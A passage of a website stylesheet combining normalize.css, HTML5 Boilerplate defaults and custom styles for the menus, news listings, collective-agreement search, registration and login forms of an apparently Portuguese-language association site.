    margin: 1em 40px;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 * Known issue: no IE 6/7 normalization.
 */

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

/**
 * Address styling not present in IE 6/7/8/9.
 */

mark {
    background: #ff0;
    color: #000;
}

/**
 * Address margins set differently in IE 6/7.
 */

p,
pre {
    margin: 0 0 25px 0;
}

/**
 * Correct font family set oddly in IE 6, Safari 4/5, and Chrome.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    _font-family: 'courier new', monospace;
    font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/**
 * Address CSS quotes not supported in IE 6/7.
 */

q {
    quotes: none;
}

/**
 * Address `quotes` property not supported in Safari 4.
 */

q:before,
q:after {
    content: '';
    content: none;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* ==========================================================================
   Lists
   ========================================================================== */

/**
 * Address margins set differently in IE 6/7.
 */

dl,
menu,
ol,
ul {
    margin: 1em 0;
}

dd {
    margin: 0 0 0 40px;
}

/**
 * Address paddings set differently in IE 6/7.
 */

menu,
ol,
ul {
    padding: 0 0 0 40px;
}

/**
 * Correct list images handled incorrectly in IE 7.
 */

nav ul,
nav ol {
    list-style: none;
    list-style-image: none;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/**
 * 1. Remove border when inside `a` element in IE 6/7/8/9 and Firefox 3.
 * 2. Improve image quality when scaled in IE 7.
 */

img {
    border: 0;
    /* 1 */
    -ms-interpolation-mode: bicubic;
    /* 2 */
}

/**
 * Correct overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/**
 * Address margin not present in IE 6/7/8/9, Safari 5, and Opera 11.
 */

figure {
    margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * Correct margin displayed oddly in IE 6/7.
 */

form {
    margin: 0;
}

/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct color not being inherited in IE 6/7/8/9.
 * 2. Correct text not wrapping in Firefox 3.
 * 3. Correct alignment displayed oddly in IE 6/7.
 */

legend {
    border: 0;
    /* 1 */
    padding: 0;
    white-space: normal;
    /* 2 */
}

/**
 * 1. Correct font size not being inherited in all browsers.
 * 2. Address margins set differently in IE 6/7, Firefox 3+, Safari 5,
 *    and Chrome.
 * 3. Improve appearance and consistency in all browsers.
 */

button,
input,
select,
textarea {
    font-size: 100%;
    /* 1 */
    margin: 0;
    /* 2 */
    vertical-align: baseline;
    /* 3 */
}

/**
 * Address Firefox 3+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
    line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 6+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */

button,
select {
    text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Remove inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */

button,
html input[type="button"],
/* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}

/**
 * 1. Address box sizing set to content-box in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 * 3. Remove excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 3+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 6/7/8/9.
 * 2. Improve readability and alignment in all browsers.
 */

textarea {
    overflow: auto;
    /* 1 */
    vertical-align: top;
    /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}


/*! main.css  */
/*
 * HTML5 Boilerplate
 *
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html,
button,
input,
select,
textarea {
    color: #222;
}

body {
    font-size: 1em;
    line-height: 1.7;
}

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}


/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between images, videos, audio and canvas and the bottom of
 * their containers: h5bp.com/i/440
 */

audio,
canvas,
img,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

/* ==========================================================================
   Browse Happy prompt
   ========================================================================== */

.browsehappy {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */

@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 100;
    src: local('Lato Hairline'), local('Lato-Hairline'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/boeCNmOCCh-EWFLSfVffDg.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: local('Lato Light'), local('Lato-Light'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/KT3KS9Aol4WfR6Vas8kNcg.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: local('Lato Regular'), local('Lato-Regular'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: local('Lato Bold'), local('Lato-Bold'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: local('Lato Black'), local('Lato-Black'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/BVtM30trf7q_jfqYeHfjtA.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 100;
    src: local('Lato Hairline Italic'), local('Lato-HairlineItalic'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/CggrdU0t5c42NcNxN-VM3_esZW2xOQ-xsNqO47m55DA.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 300;
    src: local('Lato Light Italic'), local('Lato-LightItalic'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/2HG_tEPiQ4Z6795cGfdivD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: local('Lato Italic'), local('Lato-Italic'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/oUan5VrEkpzIazlUe5ieaA.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 700;
    src: local('Lato Bold Italic'), local('Lato-BoldItalic'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/HkF_qI1x_noxlxhrhMQYED8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}

@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 900;
    src: local('Lato Black Italic'), local('Lato-BlackItalic'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/VNUH7ZAcagYBWsAiBBCEYz8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}


body,
input {
    font-family: 'Lato';
    color: #555;
    font-size: 12px;
}

a {
    text-decoration: none;
}

#em {
    font-style: normal;
    color: #004489;
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.alignleft {
    float: left;
    margin-right: 15px
}

.alignright {
    float: right;
    margin-left: 15px;
}



table td {
    font-family: 'Lato';
    font-size: 12px;
    color: #555;
    padding: 7px;
}

table td a {
    color: #555;
}

table thead tr td,
table tr th {
    color: #fff;
    font-size: 14px;
    background-color: #00458a;
    text-align: left;
    border-right: 1px solid #fff;
    padding: 7px;
}

table tr th:nth-of-type(2) {
    text-align: center;
}

table td {
    border-right: 1px solid #fff;
}

table tbody tr:nth-child(odd) td {
    background-color: #e6e6e6;
}

table tbody tr:nth-child(even) td {
    background-color: #f9f9f9;
}

article ul {
    background-color: #EEEEEE;
    list-style-type: disc;
    padding: 6px 0 6px 20px;
}

article h3 {
    margin-top: 20px;
}

table td ul {
    list-style-type: disc;
    margin-left: 20px;
    background: none;
}

.widget-container {
    list-style-type: none;
    color: #FFF;
    font-size: 1px;
}

#header .widget-container .textwidget {
    margin: 0;
    border: 1px solid #ccc;
    height: 90px;
    width: 728px;
}

#header .widget-container .textwidget a {
    display: block;
}

#ads .widget-container {
    margin: 0 0 50px 0;
}

#ads .widget-container .textwidget {
    margin: -5px 0 0;
}

#acessibilidade,
#boxes h3,
.download {
    background: url('images/sprite.png') no-repeat;
}




#top,
#menu,
#menu-restrito {
    height: 45px;
}

#top {
    background: #f9f9f9;
}

#top li {
    float: left;
    position: relative;
}

#menu {
    background: #e6e6e6;
}

#menu-restrito {
    background: #00458a;
}

#top>div,
#menu>nav {
    width: 1000px;
    margin: 0 auto;
}

#top nav {
    float: left;
}

#top form {
    float: right;
}

#top>div a,
#menu>nav a {
    line-height: 45px;
    height: 45px;
    display: inline-block;
    padding: 0 16px;
    text-transform: uppercase;
}

#top>div a,
#menu>nav a {
    color: #555;
}

#top li ul {
    display: none;
    position: absolute;
    left: 0;
    top: 45px;
    z-index: 9999;
}

#top li ul li a {
    display: block;
    width: 150px;
    background: #f9f9f9;
    color: #555;
    border-top: 1px solid #fff;
    border-right: none;
    height: auto;
    line-height: 1;
    padding: 15px 18px;
    z-index: 9999;
}

#menu>nav a {
    border-right: 1px solid #fff;
}

#menu a.social {
    background: url('images/sprite.png') no-repeat -5px -180px;
}

#menu a.indicadores-economicos {
    background: url('images/sprite.png') no-repeat -345px 42px;
}

#menu>nav a:hover,
#menu>nav a:focus,
.noticias #menu a.noticias {
    color: #fff;
    background: #004489;
}

.convencoes #menu a.convencoes {
    color: #fff;
    background: #004489;
}

.assistencia-social #menu a.assistencia-social {
    color: #fff;
    background: #004489;
}

.contribuicao-sindical-patronal #menu a.contribuicao-sindical {
    color: #fff;
    background: #004489;
}

.publicacoes #menu a.publicacoes,
.livros #menu a.publicacoes,
.palestras #menu a.publicacoes,
.estudos #menu a.publicacoes {
    color: #fff;
    background: #004489;
}

.indicadores-economicos #menu a.indicadores-economicos {
    color: #fff;
    background: #004489;
}

.social #menu a.social {
    color: #fff;
    background: #004489;
}

.linksselur #menu a.linksselur {
    color: #fff;
    background: #004489;
}

#menu li {
    float: left;
    position: relative;
    z-index: 4444;
}

#menu li ul {
    display: none;
    position: absolute;
    left: 0;
    top: 45px;
    z-index: 3333;
}

#menu li ul li a {
    display: block;
    width: 150px;
    background: #e6e6e6;
    color: #555;
    border-top: 1px solid #fff;
    border-right: none;
    height: auto;
    line-height: 1;
    padding: 15px 18px;
}

#menu li ul li a span.icon-restrito {
    background: url(images/cadeado.png) no-repeat;
    width: 17px;
    height: 17px;
    float: left;
    position: relative;
    top: -1px;
    margin-right: 6px;
}

#menu li ul li a:hover,
#menu li ul li a:focus {
    background: #004489;
    color: #fff;
}

#top>div a.selurb {
    background: url('images/sprite.png') no-repeat -23px -113px;
}

#top>div a:hover,
#top>div a:focus,
.institucional #top>div a.institucional,
.selurb #top>div a.selurb,
.contato #top>div a.contato {
    color: #fff;
    background: #555;
}

#menu li ul.ind-ec li a {
    width: 250px;
}

#top .acessibilidade {
    color: #004489;
    background: url('images/sprite.png') no-repeat 5px 16px;
    padding-left: 25px
}

.acessibilidade #top .acessibilidade,
#top .acessibilidade:hover,
#top .acessibilidade:focus {
    color: #fff;
    background: #004489 url('images/sprite.png') no-repeat -155px 16px;
}

.noborder {
    border: none !important;
}

#menu-restrito div {
    width: 962px;
    margin: 0 auto;
}

#menu-restrito p {
    margin: 0;
    color: #fff;
    line-height: 45px;
    float: left;
    background: url('images/sprite.png') no-repeat 3px -28px;
    text-transform: uppercase;
    padding: 0 0 0 33px;
}

#menu-restrito nav {
    float: right;
}

#menu-restrito nav a {
    display: inline-block;
    line-height: 45px;
    color: #ebc63a;
    text-transform: uppercase;
    height: 45px;
    ;
    padding: 0 18px;
}

#menu-restrito nav a:hover {
    background: #ebc63a;
    color: #00458a
}

#menu-restrito nav a.bt-sair {
    line-height: 22px;
    background: #ebc63a;
    color: #00458a;
    padding: 0 18px;
    height: 22px;
}

#header {
    width: 962px;
    padding: 0 0px 50px;
    margin: 50px auto 0;
}

#header .banner {
    height: 90px;
    width: 728px;
    float: right;
    display: inline-block;
    position: relative;
}

#header .banner .widget-container {
    position: absolute;
}

#header header {
    width: 216px;
    float: left;
}

#header h1 {
    margin: 0;
}

#content,
#page-content {
    width: 962px;
    margin: 0 auto;
}

.bt-busca,
.bt-blue,
.bt-box,
.bt-red,
.bt-cadastro,
.wysija-submit,
a[href$=".pdf"],
a[href$=".doc"],
a[href$=".docx"],
a[href$=".xls"],
a[href$=".xlsx"] {
    display: inline-block;
    height: 23px;
    line-height: 23px;
    background: #004489;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    font-size: 12px;
    font-weight: bold;
    border: none;
}

.bt-busca:hover,
.bt-blue:hover,
.bt-box:hover,
.bt-red:hover,
.bt-cadastro:hover,
.wysija-submit:hover,
a[href$=".pdf"]:hover,
a[href$=".doc"]:hover,
a[href$=".docx"]:hover,
a[href$=".xls"]:hover,
a[href$=".xlsx"]:hover {
    background: #013060;
}

#searchform {
    margin-top: 10px;
}

.bt-busca {
    background: #905500;
    border: none;
}

.bt-red {
    background: #ad0000;
    border: none;
}

#busca {
    height: 21px;
    line-height: 21px;
    border: 1px solid #e6e6e6;
    width: 160px;
    padding: 0 10px;
    margin-right: 10px;
}

p,
h3 {
    font-size: 14px;
}

h3,
h3 a {
    color: #004489;
}

h2 {
    font-size: 28px;
    line-height: 1.5;
}

a {
    text-decoration: none;
}

#destaque {
    padding: 0 0 45px 0;
    margin: 0 0 35px 0;
    border-bottom: 1px solid #e6e6e6;
}

#destaque>div {
    position: relative;
    height: 300px;
}

#destaque article {
    display: none;
    position: absolute;
    top: 0 left:0;
    width: 100%;
}

#destaque article:first-child {
    display: block;
}

#destaque {
    position: relative;
}

#destaque h2 {
    position: relative;
    line-height: 1;
}

#destaque h2 a {
    color: #004489;
}

#destaque h2 a:hover {
    text-decoration: underline;
}

#destaque img {
    float: left;
    margin: 0 49px 0 0;
}

#destaque .entry-meta,
#destaque .entry-meta a {
    color: #555;
    font-size: 12px;
    font-weight: bold;
}

#destaque p {
    margin-top: 12px;
}

#destaque .pager {
    height: 26px;
    position: absolute;
    bottom: 10px;
    right: 0;
}

#destaque span,
#destaque span:before {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

#destaque span {
    display: inline-block;
    border: 1px solid #014488;
    width: 18px;
    height: 18px;
    margin-left: 5px;
    cursor: pointer;
}

#destaque span:before {
    display: none;
    content: "";
    background: #014488;
    width: 14px;
    height: 14px;
    margin: 2px auto;
}

#destaque .active:before {
    display: block;
}

.destaques-secundarios {
    width: 516px;
    float: left;
}

#boletins {
    display: none
}

#noticias,
#boletins {
    width: 466px;
    margin: 0 auto;
    position: relative;
    float: left;
    margin: 0 0 0 50px;
}

#noticias {
    margin: 50px 0 0 50px;
}

#noticias h2,
#links h2,
#boletins h2 {
    margin: 0 0 35px 0;
}

#noticias article,
#boletins article,
#related article {
    margin-bottom: 20px;
}

#noticias article.thumb,
#boletins article.thumb,
#related article.thumb {
    margin-bottom: 22px;
    min-height: 55px;
}

#noticias article h3 a,
#boletins article h3 a,
#related article h3 a {
    display: block;
}

#noticias article img,
#boletins article img,
#related article img {
    float: left;
    margin: 7px 17px 10px 0;
}

#noticias article p,
#boletins article p,
#related article p {
    margin: 0;
    height: 75px;
}

#noticias .bt-blue,
#boletins .bt-blue {
    float: right;
}

#noticias article.no-thumb,
#boletins article.no-thumb {
    margin: 0 0 18px 0;
}

#noticias article.no-thumb h3,
#boletins article.no-thumb h3 {
    margin: 18px 0 0 0;
}

#noticias article.no-thumb p,
#boletins article.no-thumb p {
    margin: 0;
    height: auto;
}

#related {
    border-top: 1px solid #d7d7d7;
    margin: 55px 0 0 0;
    padding: 45px 0 0 0;
}

#related h2 {
    margin: 0 0 30px 0;
}

#links article {
    display: inline-block;
    margin: 10px 50px 0 0;
    width: 300px;
    border-top: 1px solid #ccc;
    padding: 15px 0;
    vertical-align: text-top;
}

#links article img {
    display: block;
    margin: 0 0 10px;
}

#links article h3 {
    margin: 10px 0 5px;
    line-height: 1.3;
    text-transform: uppercase;
}

#links article h3 a {
    display: block;
}

#links article h4 {
    line-height: 1.2;
    text-transform: uppercase;
    font-size: 12px;
}

#links article p {
    margin: 0;
}

#cat {
    position: absolute;
    top: 10px;
    right: 71px;
}

#submitcat {
    position: absolute;
    top: 7px;
    right: 1px;
}

#ads {
    float: right;
    width: 200px;
    margin: 10px 0 0 0;
}

#boxes {
    float: left;
    width: 200px;
    margin: 10px 0 0 0;
}

.home #boxes {
    min-height: 500px;
}

#boxes .box {
    background: #004489;
    padding: 18px;
    margin: 0px 0 45px 0;
}

#boxes h3 {
    color: #fff;
    margin: 0 0 14px -11px;
    padding: 5px 0 0 26px;
    font-weight: normal;
    line-height: 1;
}

#formlogin h3 {
    background-position: 0 -37px;
}

#cadastro h3,
#sidebar-cadastro h3 {
    background-position: 0 -90px;
}

#boxes input {
    margin: 0 0 5px 0;
    line-height: 25px;
    height: 25px;
    padding: 0 10px;
    width: 140px;
    border: 1px solid #abadb3;
}

#sidebar-cadastro input {
    width: initial;
    display: inline;
    height: initial;
}

#boxes .mc_input {
    width: 165px;
}

#boxes .bt-box,
.bt-cadastro,
#boxes .wysija-submit,
#boxes .button {
    background: #eec43c;
    color: #363636;
    width: auto;
    border: none;
}

#boxes .bt-box:hover,
.bt-cadastro:hover,
#boxes .wysija-submit:hover,
#boxes .button:hover {
    background: #deaa00;
}

#boxes .bt-box,
#boxes .wysija-submit,
#boxes .button {
    margin: 0;
    float: right;
}

#boxes .bt-senha {
    color: #fff;
    font-size: 10px;
    display: block;
    margin: 15px 0;
}

#boxes .bt-senha:hover {
    text-decoration: underline;
}

#boxes .bt-cadastro {
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 15px 0 0 0;
}

#boxes span.line {
    height: 1px;
    background: #fff;
    display: block;
    margin: 15px 0 0 0
}

#boxes .wysija-paragraph label {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

#boxes .wysija-msg ul {
    list-style-type: none;
    padding: 0;
}

#boxes .wysija-msg ul li {
    color: #fff;
}

#boxes #mc_message {
    padding-bottom: 10px;
    line-height: initial !important;
}

#boxes #mc_message .mc_success_msg {
    color: #fff;
}

#boxes a {
    color: #FFFFFF;
}

#breadcrumb {
    border-top: 1px solid #d7d7d7;
    padding: 17px 0 0 0;
    margin: 0 0 20px 0;
}

#breadcrumb ol {
    list-style-type: none;
    margin: 0;
}

#breadcrumb ol li {
    float: left;
}

#breadcrumb .breadcrumb-space {
    margin: 0 10px;
}


.page #ads,
.page #boxes,
.archive #ads,
.archive #boxes,
.single #ads,
.single #boxes {
    float: none;
}

#inner-sidebar {
    float: left;
}

.inner-content {
    float: left;
    margin: 0 0 0 47px;
    width: 700px;
    position: relative;
}

.inner-content h2 {
    font-weight: normal;
}

.inner-content article h2 {
    color: #004489;
    margin: 10px 0 15px 0;
    line-height: 1;
}

.inner-content .wpcf7-submit {
    margin-left: 254px;
}

.inner-content .wpcf7-recaptcha.push {
    margin: 0 0 20px 37px !important;
}

#captcha-login.wpcf7-recaptcha.push {
    margin: 20px 0 0px 120px !important;
}

.inner-content button.push255 {
    margin: 10px 0 0 255px;
}

#busca_convencoes {
    margin: 20px 0 0 0;
}

#busca_convencoes label {
    font-size: 14px;
    text-align: right;
    width: 67px;
    margin: 0 16px 0 0;
}

#busca_convencoes label,
#busca_convencoes select {
    line-height: 18px;
    display: inline-block;
}

#busca_convencoes select {
    font-size: 12px;
    border: 1px solid #abadb3;
    padding: 0 0 0 5px;
    width: 275px;
    color: #555;
}

#busca_convencoes input {
    margin-left: 255px;
}

#busca_convencoes>div {
    margin: 0 0 16px 0;
}

#resultado_convencoes h3 {
    margin: 25px 0 21px;
    padding: 21px 0 0 0;
    border-top: 1px solid #d7d7d7;
    font-size: 28px;
    font-weight: normal;
    color: #555;
}

#resultado_convencoes table th,
#resultado_convencoes table td {
    border: 1px solid #fff;
    padding: 7px;
    text-align: left;
}

#resultado_convencoes table th {
    color: #fff;
    background: #00458a;
    font-size: 14px;
}

#resultado_convencoes table th#nome {
    width: 433px;
    padding: 8px 13px;
}

#resultado_convencoes table th {
    font-size: 12px;
}

#resultado_convencoes table a {
    color: #555;
}

#resultado_convencoes table tr:nth-child(even) {
    background: #f9f9f9
}

#resultado_convencoes table tr:nth-child(odd) {
    background: #e6e6e6
}

.convencoes dt {
    color: #004489;
    text-align: right;
    width: 100px;
    margin: 0 10px 10px 0;
    float: left;
    clear: both;
    font-size: 14px;
    height: 17px;
}

.convencoes dd {
    margin: 0 0 10px 110px;
    font-size: 14px;
    min-height: 17px;
    width: 500px
}

.convencoes dd a {
    color: #905500;
    text-decoration: underline;
}

#conv_footer {
    border-top: 1px solid #d7d7d7;
    margin: 29px 0 0 0;
    padding: 29px 0 0 0;
}

#conv_footer a {
    float: right;
}

#cadastro_form,
#reset_pass {
    margin: 20px 0 0 0;
}

#cadastro_form>div,
#reset_pass>div {
    margin: 0 0 12px 0;
    position: relative;
    /*width: 100%;*/
    clear: both;
}

#cadastro_form label,
#reset_pass label {
    font-size: 14px;
    width: 80px;
    margin: 0;
}

#cadastro_form label,
#cadastro_form input,
#cadastro_form select,
#reset_pass label,
#reset_pass input {
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
}

#cadastro_form input[type="text"],
#cadastro_form input[type="password"],
#cadastro_form select,
#reset_pass input[type="text"] {
    border: 1px solid #abadb3;
    padding: 2px 0 2px 5px;
    width: 250px;
    color: #555;
}

#cadastro_form p {
    position: relative;
    max-width: 480px;
}

#cadastro_form .erro input[type="text"],
#cadastro_form .erro input[type="password"],
#cadastro_form .erro select {
    border: 1px solid #ff0000;
}

#cadastro_form .error {
    display: none;
}

#cadastro_form input[type="submit"] {
    margin: 0 0 0 62px;
}

#cadastro_form .termos label {
    width: auto;
}

#cadastro_form .termos.erro label {
    color: #ff0000;
}

#cadastro_form .erro_msg {
    position: absolute;
    color: #ff0000;
    font-size: 12px;
    top: 100%;
    right: 0;
    left: 85px;
    z-index: 1;
    line-height: 16px;
}

#cadastro_form .icon-add {
    background: url(images/add.png) no-repeat;
    width: 11px;
    height: 11px;
    float: left;
    position: relative;
    top: 7px;
    margin-right: 5px;
}

#cadastro_form .icon-close {
    background: url(images/close.png) no-repeat;
    background-size: 10px 11px;
    width: 10px;
    height: 11px;
    float: right;
    position: relative;
    top: 6px;
    margin-left: 3px;
    cursor: pointer;
}

#cadastro_form .adicionar-cidade {
    font-size: 14px;
    clear: both;
}

#cadastro_form .adicionar-cidade {
    margin-top: -5px;
}

#cadastro_form .adicionar-cidade,
#cadastro_form .cidades-adicionadas {
    width: 275px;
    margin-left: 133px;
    float: left;
}

#cadastro_form .adicionar-cidade a {
    float: right;
    font-weight: bold;
}

#cadastro_form .cidades-adicionadas p {
    float: left;
    font-weight: bold;
    margin-right: 6px;
    font-size: 13px;
    margin-bottom: 5px;
}



/*#cadastro_form, #reset_pass{margin:20px 0 0 0;}
#cadastro_form>div, #reset_pass>div{margin:0 0 12px 0;position:relative; clear: both;}
#cadastro_form label, #reset_pass label{font-size:14px;text-align:right; width:117px; margin: 0 16px 0 0;}
#cadastro_form label, #cadastro_form input, #cadastro_form select,
#reset_pass label, #reset_pass input{ line-height:18px;display:inline-block;}
#cadastro_form input[type="text"], #cadastro_form input[type="password"], #cadastro_form select,
#reset_pass input[type="text"]{font-size:12px;border:1px solid #abadb3; padding:0 0 0 5px;width:275px; color:#555; box-sizing: border-box;}
#cadastro_form .erro input[type="text"], #cadastro_form .erro input[type="password"], #cadastro_form .erro select {border:1px solid #ff0000;}
#cadastro_form .error{display:none;}*/
#sidebar-cadastro input[type="submit"] {
    background: #eec43c;
    color: #363636;
    width: auto;
    border: none;
    padding: 5px 10px;
    float: right;
    text-transform: uppercase;
    font-size: 11px;
    line-height: initial;
    margin: 10px 0px 0px;
    font-weight: normal;
}

#sidebar-cadastro label {
    display: block;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    line-height: 1.4;
    margin-bottom: 5px;
    margin-top: 13px;
}

#sidebar-cadastro span {
    display: inline;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    margin: 0px 20px 0 5px;
}

#sidebar-cadastro select {
    padding: 5px;
    display: block;
    width: 100%;
    margin-bottom: 10px;
}

#sidebar-cadastro .adicionar-cidade a {
    font-size: 14px;
    font-weight: bold;
    text-align: right;
    display: block;
    margin: 10px 0;
}

#sidebar-cadastro p {
    color: white;
    margin-bottom: 0px;
    font-weight: bold;
}

#sidebar-cadastro .box-motivo {
    display: none;
}

/*#cadastro_form .termos{margin: 27px 0 0 133px;}
#cadastro_form .termos label{width:auto;}
#cadastro_form .termos.erro label{color:#ff0000;}
#cadastro_form .erro_msg{position:absolute; display:block;color:#ff0000;font-size:12px;top: 0;left: 425px; }
*/
#sidebar-cadastro .icon-add {
    background: url(images/add.png) no-repeat;
    width: 11px;
    height: 11px;
    position: relative;
    top: 1px;
    margin-right: 5px;
    display: inline-block;
}

#sidebar-cadastro .icon-close {
    background: url(images/close.png) no-repeat;
    background-size: 10px 11px;
    width: 10px;
    height: 11px;
    float: left;
    position: relative;
    top: 6px;
    margin-right: 7px;
    cursor: pointer;
}

/*#cadastro_form .adicionar-cidade { font-size: 14px; clear: both; }
#cadastro_form .adicionar-cidade { margin-top: -5px; }
#cadastro_form .adicionar-cidade, #cadastro_form .cidades-adicionadas { width: 275px; margin-left: 133px; float: left; }
#cadastro_form .adicionar-cidade a { float: right; font-weight: bold; }
#cadastro_form .cidades-adicionadas p { float: left; font-weight: bold; margin-right: 6px; font-size: 13px; margin-bottom: 5px; }
*/


#arquivos_list table {
    width: 445px;
    margin-bottom: 30px;
}

#arquivos_list td .icon-download {
    background: url(images/download.png) no-repeat;
    width: 16px;
    height: 19px;
    display: block;
    text-indent: -9999px;
    margin: 0 auto;
}

#arquivos_list div>p {
    font-size: 16px;
    margin: 5px 0px 5px 0px;
}

#arquivos_list table td {
    font-size: 15px;
}

#login_form,
#reset_pass {
    margin: 20px 0 0 0;
}

#login_form>div,
#reset_pass>div {
    margin: 0 0 12px 0;
    position: relative;
}

#login_form label,
#reset_pass label {
    font-size: 14px;
    text-align: right;
    width: 117px;
    margin: 0 16px 0 0;
}

#login_form label,
#login_form input,
#reset_pass label,
#reset_pass input {
    line-height: 18px;
    display: inline-block;
}

#login_form input[type="text"],
#login_form input[type="password"],
#reset_pass input[type="text"] {
    font-size: 12px;
    border: 1px solid #abadb3;
    padding: 0 0 0 5px;
    width: 275px;
    color: #555;
}

#login_form .erro input[type="text"],
#login_form .erro input[type="password"] {
    border: 1px solid #ff0000;
}

#login_form .error {
    display: none;
}

#login_form input[type="submit"] {
    margin: 30px 0 0 331px;
}

#login_form .login-links {
    margin-left: 134px;
    font-size: 14px;
    margin-bottom: -5px;
    margin-top: -5px;
}

#login_form .erro_msg {
    position: absolute;
    display: block;
    color: #ff0000;
    font-size: 12px;
    top: 0;
    left: 425px;
}

#reset_pass input[type="submit"] {
    margin: 0px 0 0 331px;
}

.page #noticias,
.archive #noticias {
